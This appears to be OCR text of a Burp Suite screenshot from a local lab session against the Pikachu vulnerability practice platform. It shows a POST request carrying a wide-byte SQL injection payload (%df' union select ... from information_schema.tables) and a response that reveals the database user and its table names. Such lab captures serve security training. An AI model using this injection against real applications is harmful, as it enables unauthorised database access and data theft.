 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.42:8085
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.1.42:8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://192.168.1.42:8085
10 Connection: close
11 Referer: http://192.168.1.42:8085/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=v1d77os6e6e3qvfejphcqf51aj; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=%df' union select user(),(select group_concat(table_name)
from information_schema.tables where table_schema =
database())#&submit=%E6%9F%A5%E8%AF%A2
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:root@localhost
your email is: httpinfo,member,message,users,xssblind
Done 34,061 bytes | 12 millis